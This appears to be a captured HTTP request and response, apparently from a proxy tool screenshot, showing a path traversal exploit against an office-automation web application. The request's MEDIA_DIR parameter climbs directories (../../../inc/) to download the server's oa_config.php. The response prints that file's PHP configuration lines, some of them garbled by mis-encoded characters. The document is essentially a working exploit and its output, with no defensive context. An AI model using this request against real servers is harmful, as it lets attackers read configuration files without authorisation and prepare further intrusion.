 Request TEXT HEX 热加载标签 URL 历史
1 GET /general/mytable/intel_view/video_file.php?MEDIA_DIR=../../../inc/
&MEDIA_NAME=oa_config.php HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8
9
10
Response TEXT HEX 254ms 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Jul 2022 06:58:45 GMT
3 Server: Apache
4 Cache-control: private
5 Accept-Ranges: bytes
6 Content-Disposition: attachment; filename="oa_config.php"
7 Content-Type: application/octet-stream
8 Content-Length: 3987
9
10 <?
11 //-- (Apache: ) --
12 $ROOT_PATH=getenv("DOCUMENT_ROOT");
13
14 if($ROOT_PATH=="")
15 $ROOT_PATH="d:/myoa/webroot/";
16
17 //-- (IIS:������) --
18 //$ROOT_PATH="d:/myoa/webroot/";
19
20 if(substr($ROOT_PATH,-1)!="/")
21 $ROOT_PATH.="/";
22
23 //-- ����·������(Windows) --
24 $ATTACH_PATH=$ROOT_PATH."attachment/";
25 $ATTACH_PATH2=realpath($ROOT_PATH."../")."/attach/";
26
27 //-- ��������·�� --
28 $ATTACH_BACKUP_PATH = $ATTACH_PATH2."bak/";
29
30 //-- ����·������(Unix/Linux) --
31 //$ATTACH_PATH="/myoa/attachment/";
32 //$ATTACH_PATH2="/myoa/attach/";
33